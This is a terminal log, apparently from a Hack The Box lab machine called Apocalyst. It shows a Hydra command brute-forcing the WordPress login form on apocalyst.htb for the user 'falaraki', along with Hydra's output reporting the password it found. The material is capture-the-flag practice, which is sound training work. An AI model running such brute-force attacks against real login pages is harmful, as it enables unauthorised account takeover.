 root@Kali:~/hackthebox/apocalyst# hydra -l falaraki -P list.txt apocalyst.htb http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Fa
pocalyst.htb%2Fwp-admin%2F&testcookie=1:is incorrect"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-16 10:48:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 486 login tries (l:1/p:486), ~31 tries per task
[DATA] attacking http-post-form://apocalyst.htb:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Fapocalyst.htb%2Fwp-admin%2F&testcookie=1:is i
ncorrect
[80][http-post-form] host: apocalyst.htb   login: falaraki   password: Transclisiation
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-16 10:48:53
root@Kali:~/hackthebox/apocalyst#